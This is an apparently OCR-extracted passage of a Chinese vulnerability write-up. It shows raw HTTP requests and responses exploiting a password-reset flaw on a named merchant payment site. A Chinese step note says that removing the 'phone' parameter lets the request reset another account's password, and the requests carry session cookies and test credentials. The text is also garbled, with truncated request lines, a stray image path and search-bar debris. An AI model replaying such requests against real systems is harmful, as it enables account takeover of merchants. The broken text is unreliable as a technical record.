 text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=
0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: ssword.action
Content-Type: application/x-www-form-urlencoded
Content-Length: 83
Connection: close
Cookie:
UM_distinctid=16a4494cc85393-0c8a7dc7499b538-4c312c7c-144000
-16a4494cc8644c; userId=16666666666;
JSESSIONID=16FKAC5b4HifPhVGrWsWgoL47TCkb3w4BvmAD4OKEhMfjO9WM
SGo!964738399
Upgrade-Insecure-Requests: 1
loginId=18888888888&pwType=&findType=phone&queryPwd=123456i&
queryPwdConfirm=123456i
? < + > Type a search term 0 matches
Vary: Accept-Encoding
Cache-Control: no-store
Pragma: no-cache
Expires: Thu, 01 Jan 1970 00:00:00 GMT
Set-Cookie:
JSESSIONID=kJ1NnpX3sV6uWtNDnLR_fB6nYAHmdtzjj8s92bZyrnsiTRuQx
E-k!110649551; path=/; HttpOnly
Content-Language: zh-CN
Content-Length: 3956
<!DOCTYPE html>
<html>
<head><meta name="renderer" content="webkit">
<meta http-equiv="Content-Language" content="zh-CN">
<meta http-equiv="content-type" content="text/html;
charset=utf-8" />
? < + > Type a search term 0 matches
8.尝试删除phone值， 成功修改！！！
POS esetMerchantPw.action HTTP/1.1
Host:
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:66.0) Gecko/20100101 Firefox/66.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=
0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: /findpassword.action
Content-Type: application/x-www-form-urlencoded
Content-Length: 78
Connection: close
Cookie:
UM_distinctid=16a4494cc85393-0c8a7dc7499b538-4c312c7c-144000
-16a4494cc8644c; userId=16666666666;
JSESSIONID=16FKAC5b4HifPhVGrWsWgoL47TCkb3w4BvmAD4OKEhMfjO9WM
SGo!964738399
Upgrade-Insecure-Requests: 1
loginId=18888888888&pwType=&findType=&queryPwd=123456i&query
PwdConfirm=123456i
HTTP/1.1 302 Moved Temporarily
connection: close
Server: nginx/1.13.3
Date: Wed, 24 Apr 2019 04:33:58 GMT
Content-Type: text/html; charset=UTF-8
Content-Length: 273
Location: https://ykf.ecpay.cn/logout_user.action
Set-Cookie:
JSESSIONID=bL1Nny4bFNfbdTPZy-qMtAb_ELYUupyAlJm9g-Ti4X-_zzkJ1
ZeT!110649551; path=/; HttpOnly
Content-Language: zh-CN
<html><head><title>302 Moved Temporarily</title></head>
<body bgcolor="#FFFFFF">
<p>This document you requested has moved
temporarily.</p>
<p>It's now at <a
href="http:// ">http:
n/logout_user.action</a>.</p>
</body></html>